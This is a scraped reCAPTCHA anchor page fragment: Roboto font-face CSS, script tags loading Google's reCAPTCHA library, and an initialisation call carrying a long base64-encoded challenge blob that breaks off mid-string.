  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lRqXMtu4gLtMqtnI6CvmcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lRqXMtu4gLtMqtnI6CvmcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lRqXMtu4gLtMqtnI6CvmcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DlMK+LHAPw4bCpMOUw5k7Tg9dZH/ClTJYw4TCnMKPbWzClnV6FwrDtWjDusKdMSRyKVjDp3psw7w9wobCmsONwqrDk2TDrcKiHsOnw7TCrCA/wr/[base64]/Dq1E4w4p6fUxTw4DClC7DuMKWHS5dHljDkWPCu8KAKlrCpsOvw4RGEyYfwrw4RcK2HMKcwo1Iw6YUcMO0YcKgwr1Awr3CrknCmsKuwrsAUMK/[base64]/Ct0LCpMKaOXPCjkrCtg9YwqnDgXnCs8OjwovCkhJfRMKEV8K3w79ZcMKsw7M4acKPwo/CnxNhYC4HGEHDuih7woQSZ0IeUBkkw50Pwo/DtxFJDcOeZCHDpT3CnG7DqcKSYcKAw6RBVTQUwqQbeVMlRsOZVXMlwp/DgTBtwpV9V8KHOwcwAcO8w4HDksOOwq/DkMONZsOdwroYTcKmw4HDpsOjwqzDtVkBUTDDsEkGwrXCjW3Dixo3wpYhCsO/wrHDm8Oqw5fChcOoMWLDjhIFw7rDvcObAcO1w7kbw7TDn03DuxvDnVPCqmVbXsOjSBvDiR5vw4rDjkMWwq5sw4gwL0vDvsOcEsKTdsKrSMOZXsKZcsOSVgRMKMKNb8OwQXtkw6jCij3CiGnCiALCi1DDkVJMw6YkNMO4UHEuwp/DvSZNGlrCons3w7HDv0PDt8KYw5/CjUcLw6HCjy41wqjCicOVwqjCs8KAJW3Cs8KGDyYowq8QwqF/wrTDhXrCugrDvH9xR8O4w48mW8K1woQWSFbDnMOEGT97bsKVw4rDjB7CnBE9Mmx7wpfCvsO9WsOAw792wpZCwrYtw4FOSMK9w5bDt8O/BDDDr8O8wrTCosOLGXHCk8KzwobClEDDvFXDocOZGAE1SMKnw6Buw6/[base64]/DmcK6w6YBCkAjbcOMAsKOwoTCksORDBLDqDHDtcOVH8Owwr7DicKHVUrDjHzDqlxXw73Du8KvOMKrWmltYUrDosK7AMOAdsKpM1zDssKROMKSGDnCsxDCtMOqOMKcw7VFwonCkcKOw7HDijxJNE3DjTQswr/[base64]/DlETChsK3w5/CsB3DqcK+RcOPw6UKdXPCqcKGbTAEwqxPw7fCrsKSw7DDk8O4YcKUwo9/SxjDvMOSfMKIQcOIWsObwq/CvSvCosKmw4XCiH9fG0kvw5ZIZCnCgsKHHl9TN0dkw5Ffw53CscOyACLCt8OMPlzDtMOWwpzCjXPCusKWQcKhSMKawoJjwqoxw7/[base64]/Dk0x/BcKAWzjChnXDvijDj1rCvTXDqsO/w4bDmjIhwopLIcObwrzCs2/[base64]/CshE2DQfCm09UasOFMMKjCyLCjWbDlwLCnUzDqTLCjMOyMVhfw7LDgsOxDCXCicKNaMKXwrEkwqDDicOiwp3CqcOcw6fDr8O9MMK+V3XDiMK1Zloww5/DpQjCi8KtCMKfwrZ1woHCr8KMw5oGwq7DjEA0JMOhw74sA0MRSHkdaHA1VsOww69VUT3CvhzCkSE6RGPCvMO3wpp5Ti81wqg2Sl5ZPAVhw6lzw5cPwpEDwrrCpA3CkE7CtRjCmBPDt2pAJDIVVVPClD9MFMOXwqvDi2nDmMKVcMOJKMO6w4XDpcKfFcK/w6FiwqzDiSHCvcK+Uz8VARkcw6UHWyhNw5IawpY6BMKvQ8OpwpcWKG3CoxbDiH/[base64]/[base64]/[base64]/DmA5nOMODEcKkd8OOEMOtw6PDsWsIwrLChz18wq0QwrAmw73Ds8KUwobDrWnCt3HDoMONGgvDqgTCjsOUIn92w6tdw5/DosOLw4NYGTHCicOtMHZTAmwWKcOWwpVYwrtjLit7w6dBw53CmMOLw5jDqsOtwp5/[base64]/[base64]/bXbDi8KFwrBlQVw3J3xZSjzCp8K0fHMFGSUTe8OPC8KPFcKtSkzCnMONKCbDsMKjHcKnw4HDvCRXDhgSwr8/dsO3wqvCuwVnAsK8dS/Dh8OBw7lbw68eE8OYEgrDpzPCoBsBw4QIw7/[base64]/DphHDm8O6woXChS3CusKaQFfDoDrDgjZacsKRw5Muw60/[base64]/DMKcwpPChMKXGAgYw55qBw/[base64]/[base64]/d8K6Q8Olw401GThQw5M3wqvClgEMwrfDnsKgB8KLCcKyPMOaRGTCmzdJY3/Cv8Kzw7dyQcODw67DosOidUnCmjXDgsOlD8K/w5E6wp/[base64]/DucKzw44Lw6l/[base64]/CjcOLw4YgwofDhsK8Zy5twrtoccOEJDhgwocowrvDp1teLw/CiCjCncK9w49oRMOfwpkdw5cEw73DusKNGnFCwq3Cq2IIasKPOcK9EMOgwprChV85bsKiwrvDr8ObNHRXw5vDmcOewqNGRcORw5/[base64]/[base64]/Cvk41wr80wpPCjMObWgR+wrxWe8KQNUjDj1xeKsKgwr/DgnTCmsK2wrIVUjjCqEFsPkjCsBgQwprCmU5kw43DlsKtQ17DhsO1w6fDli8kP1A8w4t5OnnCk0gewoTDscKXwonDjRjCiMO/[base64]/[base64]/wo7ClVzCusOZHXjCocOgwpbDj0vCtTEBwo8+w5vDr8OMHF9DKGDCrcOcwrrCu8KXU8OndcKnK8KyW8K4FsOeUSfCuRJTJMKrwpnDssKrwqDCmlEuMsKKwpLDrMO7XQ8jwo3DnMOiOV/CvW1eeQTCuw4NQMO/exXDlAI/U3nCmMKUVC7ChRsdwqpsCcOiYcK/w6/[base64]/CnF7CqsO3w6NCw5DCuEvDqMKiwrbDksO2eCgDwp3CosOxV8KZw4DDmRbCg17ClcKWw7XDhMKTM2zDi2zCmBfDrsO6G8ODUnddZlcVwqHCmyV5w6XDmsOua8OAw67DknM/w4MIdsOkwphfbW9IIwrDuErCtW4wW8Odw6gnfsOwwoAGYArCq2gzw6LDrMKENsKkCcKJdsK3wpnCh8K4wrtFwpBTb8OLK1fDlU43w5/DhSrCsQtTw7FaB8Orwqs/wrTDm8Oew71uazlVwqbCpsORNGvCqMKJXMKiw6E/[base64]/CmRTCg8OZw6Erwok6w5gnQCPCtDTCgMKDw4diwrMhcmkEw40BE8ONZsObQsOuwoFAw5rCmi8cwpLDv8KORjjCn8K4w75OwobCv8KgB8OofF/CrA3DgCTCm0vCtwHDo1JCwqkMwqXDlsOvw7sCwrU/bsOCUWhUwqnDssKtw6TDumAWw4sPw6XDsMK5w75waGjCmsK4f8Olw7Uqw4DCsMKhM8KRP2pow6FXDHMiw5jDkRbDoV7CosKqw64YBFLDhMKlM8ONwpNxP3zDlcKWEsKqw57DuMOfX8KYPh8SScKABG0Xw7XCi8OVDMOPw4YGIsKSN14/DnxxwrleT8KRw5fCszHCrQjDqFwEwo/Cp8OHwrPCvcOSaMKDQAcOwpEWw68/VMKlw5RrJgZ2w5FOeE0/IMOLw4/Ck8OLcMKUwq3DgQTDkCHCvjjCkQJPScKkwoE1woIXw54vwoZ7wo3CuA3Dt1pPHQJyTDfDqcO8QMOROHjCp8Kqw61NBxp/KsO9wpA7JWMxwpsAG8Kuwrs1LyHCmmfClMKxw5lgYcKlKMKSwrbDt8KxwoUmSsKJb8K0cMK9w7owUsOyMR0lGsKYGBHDr8OIw5FFH8ODECbCmcKhwoTDsMKRwpVCckJWIxhDwq/[base64]/[base64]/[base64]/[base64]/[base64]/Dm8OQAkfCuCQUASvDkThDwr8nw5jDn2kmGXnCg0MxIMKIZVlCw7R5KzZKwp/DjcKBClc9w7lUwp5/w4koJMOLaMO+w4DCj8Ktw6zDssOmw6dmwqnCmC92wrfDiA/CscKkJTXCrjXDqsOLLsKxPSMFwpcBw7QKel3CiV1Owr4+w59nGlkASsOJIMOmF8KbVcO/wr9jw6zDjsK5KCfCsn5EwrYJVMK6w4bDvgN+WWHCoR/CgkA3w7/[base64]/DpsOHwrtkw7NfKQHCqsO0ZnfDtMO1w7TCi8O9WiV/BsKFwq7Dk3kReE4Pw5UaHE7Dq3HChy94UsOmw7UMw5/CvTfDiWXCoX/[base64]/CtcKnwpzDlTkswpbClFQdwobDtTEdwoXCpsO2wol5w7xLwr7DkMOeQsODwrHCqTJ3w5JpwqpGw57CrsKow74Ww65mOcOEJQTDkHzDpcO6w5kgw6gmw48Tw7g2LC11DsKfGMKgwoclYV/DpQXDnMOSUVMREMKWOUt/w6MBw7zDl8Oow6HCk8K1FsKhbsOLdivDnMO1MMKQw47DnsOHCcOQw6bCqXLDn2DCvDHDqiwVGMK8BsOZXDzDnMKlAVIew6DCnxXCuFwlworDisKpw44bwpPCuMOOEsKQZ8KTKcOZwo4GOybDuW5HeCLCtcO9bT80LsK1wr48wokQdMO6w6dpw7JzwoZPfMO4GcO/w6VvTzlow49twp3DqMOcQcOhLz/CmMOTw7FRw5TDv8KnYcO8w6PDpsOewp4Hw5bChcOVBW3DhEMvwovDp8ONZShBdcOECWfCrsKBwoBSw4DDicORwrY7wqfDplNOw6sqwpQEwq9FdBvDin/[base64]/CtFPDpQN1wrfDvw/CvHQAIlLDgMKGNsO+Wx3Cs1l2asK+w4pTcSXCoxNGwohDw6DCn8O/wrJ3WkDCph/Cunolw6zDpAgLw6HDqGpswrfCs0k5w4bCnQYkwqwUw7tawqYWw4haw6IgHMKLwr7DvFXCk8OREcKzfcK/[base64]/DiGlJw7BCPsO+QwpEw4ddBjt6woDCjQzDncORw51XKMOmA8OeMcKOw6kiJcKyw7DDpsO2cMKAw7DChsOBPn7DucKrw44XImTCvBLDpSwMEcOwcgQnw5fCkjPCk8OxOzPCkEdbw6lOw6/CmsKEwoPCssKbeyzCsH/ChMKIw6jCtsKsZcKZw4wJwrLChMKLPFMrYRc8MMOYwoTCqWnDoFrClx0cwo0jwqXCssO2VsKwPDfCr10ZMcK6wpPDr0wrXEkbw5bCpixXwoRIaWjCoxrDnElYOMOfw7nDkMKSw6c5BFzDg8OPwofClMOMDcOSNsOuccK5w6/DiVvDuzHDvMO+EsKIbALCtQpvLsOKw6gyHsOww7ctHMKxw4Ftwp9MMMOIwoXDl8K4fRUHw7vDjsKGITnDhlrCo8KQDDvDgG5XEms3w4nCmV3DkBbDnBktaX/DjzHCpkJmIhATw7DDjMOwVlrClhtTSxp8d8K6wojDiFp/woMiw7Yuw5QjwpfCh8KyHgPDvcKewpM6wr3DrhMKw6Z0GVITVUPCpW7CtH80w7kvZcO0DFchw6bCv8KKwpLDoycaWsOZw6oTcU4owpXCn8K+wrTDp8Oow63Co8OEw7XDm8KzUWtkwpfCljJ6JlTDocOPBcOQw6DDmcOkw4dTw63Cu8K+wp/[base64]/XGTCv8OCw7XCs1jDoVDDucOiDj9DwrsPw6UyXX0KcGkGfRR1MMKFKMOQC8K5wojCkT/CvcOXw5caTj10A3/[base64]/DhsOJA8KBw79Uw77CiHYoeMOdw4k3w77DtHDCg3/[base64]/w6B4HwQdw6A8UxDDp8KnTVLDnnUrKMOmwr/[base64]/DiRthJjPDm8OuwqPCn8KtBhTCosOQw4gGw6QOwrlYZsOOMEtEe8KdbcKMH8KHCDLCozY3wpLDogc/wopTwqUhw7HClUgqHcOmwp7DkHoRw7PCoUDCvcKSF0PDmcOME3hjIHwxDsOSwpzCtEPDusONw4vCpCLDnsOKbXDDgA5Dw75nw7hPwqrCqMK+wr4NMsKNTzrCphHCgUvCkzjDpQAuwoXDmsORI3Yew7AMfMOYwqYRV8O9bWd/cMOQLMOmR8Orw4DCu2zCs147B8OoZEzCg8KawpTDjzBhwpJJF8OgMcOjw4DDhxBew6TDjlMBw4TChsK+wqjDo8OEwpXCqQ/[base64]/b34dwpXDiVTDuMKoDnocw5NdScKZw7EWwpZfw5fCiUfCkXEBw4IDwrlJw7vDt8OGwrPDj8K9w6ogFMKtw6/CnhDDn8OBT27DoXzCrsK8RQ7Ci8K+PnjCmcOWwoANCCo0woTDhEwJecODV8OCwofCnSDCscKaBMOqw4rDmVR/Fw/DhFjDhMKtw6pswq7CkMK3wqTDjxzChcKnw7jCh0kywr/Do1bDvsKNH1QjWAPCjMOUQnjCrcKVwoN3wpTCiBtQwo0sw7/CvhPClMOUw4nCgMOpEMOhK8Osd8OcLsK9w69WRsO9w6rDlmFpc8KWP8KPRMOHKsKcOS7DucK+wrdgTz3CjCHDlsKRw7DClSQvwp5RwpzDphrCqlBjwpDDucK4w7XDmHlYw7RpOcOnKsOrw4QGYcK8IRgKw5nCu1/[base64]/DqMKjwqDCmMKlXMKYw5rCgClRwo16wpRUJRLDvUPDui1sYzUlw5RZGsOYEMKxw7tqKMKJdcO/[base64]/wp3DkWdKw7B2wr/Csnl0wrLCvlfDl8Kcw655wo3Ds8OvwroKRsOvKcOAwqPDi8KYwqptUl40w6dYw7/DtR3Cizk7YjsMaGHCv8KREcKVwp5kS8Ond8KUaxRgdcOcBBgZwpBAw6QGJ8KZC8O9wqrCj3nCpgAYMMOlwpHDmhsqQsKKNMOnXEkyw5/Dm8O7JBzDssKXw4lnRyvDjsOqw4hmU8KmdQzDgFsowpNXwp3DqsO2X8O2worCisK9wrvCtn4pw6bCqMKaLyfDv8KQw5FTA8K9LGgHCMOIA8Osw7jDqTcNPMKZM8OTw5/[base64]/DqV7Cp8O+wqF0wr3CoR0zBnzCicO7wqFUMmY7w4olwq4VE8K3w7LCp0gqw6wwNgTDmMKww5J0w7XCjMKBc8KxdjtKKHt5XsOOworClsKzXUJxw68Awo7DisOHw7kWw5vDlgshw4nCkRvCjVjCt8K7wr8Rwr7Ck8OawpwGw5/CjsKZw7bDhcOyccOeAV/DnmgAwoDCgsKuwq9nwrXDhsOrw48aHD/[base64]/CssK2w7LDksKdwpPDq8K+woRZSMO1w6vCrcO/w7wRHDTCnFooDhkZw60rw6dXwqfDrmXDp0FGGxLDmcKac23Cl3DDo8KOKQrCsMKqw6rCpMK9O0ZofHtIOsKzw6YUAhDDmS0Ow5DCnWMLw4IVwrjCs8OfKcOUwpLDrsKJAyrCtMO/Q8ONwqBKwpnChsOXK2vCmEEmw4TClkI9ZsO9aFRsw4vCjcOpw5LDlsO1AXXCuiQcKsOpL8OsVcKFw5VcBW7DtcKNw5fCvMOuwovCnsOSw7BaOcO/wpXDn8O2Ig3CisKLZsOyw697woHCpcKPwql4EsO+Q8K+wowRwrbCvcK+Y3bDpcKfw4XDrWgiwqQ8WcKowpRiXFPDrsKQAAJpw4bCm1RCwpvDoHnCrhbDkyzCnSdpwpHDvsKMwozCl8Oxwqs3RcODaMOOV8K6Gk/CosKXFiRrwqjDomZ/wo5BIwEsb08Gw5LCgsObwrTDlMKtwrNYw7kEYDMfwpt6MTHCkcOcw7TDocKvw7zDlCnDtV4Ow73CocOIQ8OiNgzDs3rDvFbDocKbZwYDbETCm1fDjMKzwpgvYmJ3wrzDoWseSUnCpSLDgB4WCj7CrsKMecORZCgQwoZLH8KZw4EUdSE4R8ONwonCh8KpCFMNw7/DusKyD2wgf8OeJcO2WyTCl2gMwp7DocKEwo4iLgjDisOwKcKxBl7ClSvCgcKEeh49ESLDrcODwq91wpNRCsKvR8KNwoPClMO9PV4SwpU2UMO2BsKfw4vCilgeGcOuwpFBMCYnV8OAw77CjjTDqcKMwrvCt8Kow5/[base64]/Dhw4+wo4pMWVBw6HDgMOEN8Kiwq1bw7/[base64]/P8O0BCE9w7MWw57DkcKewpXCrsOYMMOmwq5owoMXWcOZwqzCjFtvWcODAsOKw4phF1TDkFDDu3XCiVbDosKVwql/w6fDgcOXw59yDBXCjyrCohtAw7IlK33CjHjCuMK6w4JQOltrw6fDosKuw4nCgsKrPABbw64lwoBVARBaT8KGU1zDkcK7w7/CtcKow43Dj8KfwpbCoDbCnMOGSy3ChQwsAg1pwqvDkcOUDsKtKsKIfk/DgMKNw5cPaMKGBjptE8KYYMK9QirCn3bChMOhw5LDjcKiacKHwqDDvsKewrTDhlAVw4wZw6Q+AXUeUC9rwpzCmlTCsHzCvAzDgivDp1TCryDDjcOjwoEkFU/CjmdkCMOlwrwSwozDqsOuwq8/w79IEcODO8KXwqlJAsKYwp/CucKrw51Yw590w5UzwphURMOVwrdiKhjConQyw4zDjSLCisOuwoovD2LCozpbwpRkwqQiP8OzdMOswoMOw7R2w4l+wq5NdUzDhSTCqz7Dpx9SwpLDtsKrYcOcw4jDu8K/wqbDr8KzwqDCt8Kww7LDm8OECkl+cVRLwozCuzhDfMKtEMOhJsKdwrAdwojDoSVbwo0Awpxfwrp2aSwJw4oUFVgTBcKHB8KkPS8Dw7LDr8O4w5zDgzw3fMOgcjvCksOaP8OdcEDCvcO/[base64]/[base64]/CtcKSw6jDqRrDj8K+wrNHKsO8IMKzT8Kiw7dsw5PClWjDtl7Cm2zDgwLCmyTDtsOlwqpOw7vCj8Kfw6BIwqlCwq4wwoQpwqfDjsKRQjnDoz7DgAXCgcORSsOnaMKzMcOrMMOzAcKCBCZ8SQ/ClMKGS8OWwqkpHj0sCcOjwrYfE8OvPcKHNcKZwqXCl8O/[base64]/CkzrDiUrCsMKYw5XDsFfCgMOqwrbCiy/ChMOLZ8KoNwzCtR7CjUPDrsOGOgdGwqnDrcOow4JTSkliwrTDsF/[base64]/[base64]/[base64]/Dy9xw4PDoMOwKcO8w6VQw4Z3w4Amwp3DnXR/BjRNPQx0ADbCkcOsRA4PIlLDukrDvTPDu8O/M3VfPHYJa8OHwo/DmAZYNgERw63Cv8OnHMOsw7MSKMOLI1gNFXrCjsKCKg/[base64]/Dil5/Q8KDFVLDj8KowqXDrEkgecKVVsOcwq0Rw63CjMONYHsQwoXCv8Ogwol3cWHCscKPw48Jw6XCosOMYMOgVjQSwoTCtsORw4lQw4fChRHDtToQJMKSw7FiL24XQ8KGWsO/[base64]/ClsOBEcKEw7M6w4zDqVPCukDDpgtLwqI4woTDh8KvwqEMAyrDjsO4wq3CpRpLwrXCuMKzB8K/woXDvCzDv8K7wqDCk8KDw7/DhsO8wonClGTDrMOTwrxobhgSwprCg8OGw4TDrycAIxvCgXBhQ8KfLMK5w5DDmsKKw7BOwr1jUMOBSwXDiRXDhA/DmMKvGMOywqJ5GsO+H8OmwoDCt8K5PcOiZMO1w63CpUlrFsKSU2/CvmbDrifDnUoOw7s3L2zDp8K6wpTDq8KQGMKsBcOjVMOPbcOmEXd/wpUwZ256wrLCrMORcBnDvcKbVcOYwrcKw6YKccO3wqXCv8OjJMOQEzPDksKRGDlHUXfCgFYUw5EawpLDgMKnSsKYQcKkwopJwpwRXlBJOQ/Di8Onwr3DhsO8XkxrKcONPgAjw5owNW99XcOnE8OHLCbDuCLDjg1kwq7CnkXDpwLCr0JYw5hPQQUCA8KVUcKqOREJPSV/I8O9w7DDtSXDlcOvw6TDj3bDrcKWwrY2HVrCgsKiFsKBdGttw7UjwpHDnsKmwo7Cq8K8w5dASMKCw5NCbsO6HVZiYkjCnyjCqBzCuMOYwqzDsMKXw5LCkBlbb8ODHDDCssKbwrUuZG7DuVTCoHjDsMOIw5XDmcO/w6g+BFHCrWzCllpmUcK/wqnDsgPCnkrCiXhDOMOmwp4UCQc0dcKUwoQUw6rCgMOAw5lIwpTDpwsawr7ChzzCvMKtwrZ5J2/CuiPDg1rDpxDDg8OWw4ZOw7zCrCdiEsKYahnDgjctHEDCkSnDp8OOwrjCiMOnwqbDjjHChWVDV8OFwozCqcO0P8KSw4dkw5HDvMKHwokKw4o2w4kPD8Odw7UWf8OnwrZPw5AsYMO0w7JXwpPCi0wAw5PCpMKvKEbDqiNCCkHClcKxWMKOw5zCr8ODwqcpLUnDocOYw4/Cn8K/Q8KWL0DCu1JKw74xw7/Cr8KfwqLCmMKmXsKmw4JOwqQBwqLCvMOZQ243QXhDwqwpw5k1wq/CusKhwonDgRnDu0/[base64]/CkMOCEMOMO2/ChXdiwrHDlsKlTMOcwq7CjsOBwoTDkAtWw6jCsRMtwqFOwqNAwqvCs8OVITnCsnRFHBgnYWR/K8O+w6IKQsK0w6dvw5TDv8KAL8KKwrRzThEGw6JKFhZQw405O8ONXgUYwpPDqMKfw6waR8OxYsOWw6PCpcKBwoFzwoLDiM